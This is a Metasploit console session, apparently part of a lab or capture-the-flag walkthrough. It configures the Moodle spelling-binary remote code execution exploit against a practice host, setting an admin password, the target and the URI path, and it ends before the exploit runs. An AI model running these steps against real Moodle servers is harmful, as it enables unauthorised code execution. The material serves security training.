 msf6 > use 1
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /moodle/ yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set password xWinter1995x!
password => xWinter1995x!
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set rhosts severnaya-station.com
rhosts => severnaya-station.com
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set targeturi /gnocertdir
targeturi => /gnocertdir